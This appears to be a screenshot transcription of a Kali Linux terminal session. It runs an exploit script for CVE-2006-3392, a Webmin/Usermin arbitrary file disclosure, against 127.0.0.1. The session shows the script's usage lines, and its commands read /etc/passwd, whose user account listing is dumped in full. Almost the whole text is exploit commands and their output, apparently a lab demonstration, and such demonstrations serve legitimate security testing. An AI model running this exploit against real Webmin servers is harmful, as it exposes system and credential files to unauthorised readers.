 File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# ./CVE-2006-3392.sh
Arbitrary File Disclosure - Webmin < 1.290 / Usermin < 1.220
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @IvanGlinkin
[ ! ] Usage pattern: ./CVE-2006-3392.sh file_name_to_read [grep string]
[ ! ] Usage example: ./CVE-2006-3392.sh /etc/passwd
[ ! ] Usage example: ./CVE-2006-3392.sh /etc/passwd bash
root@kali:~# ./CVE-2006-3392.sh /etc/passwd bash
Arbitrary File Disclosure - Webmin < 1.290 / Usermin < 1.220
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @IvanGlinkin
[ ! ] Get information about /etc/passwd file from 127.0.0.1 host
root:x:0:0:root:/root:/bin/bash
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
bob:x:500:500::/home/bob:/bin/bash
alice:x:501:501::/home/alice:/bin/bash
root@kali:~# ./CVE-2006-3392.sh /etc/passwd
Arbitrary File Disclosure - Webmin < 1.290 / Usermin < 1.220
[ ! ] https://www.linkedin.com/in/IvanGlinkin/ | @IvanGlinkin
[ ! ] Get information about /etc/passwd file from 127.0.0.1 host
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin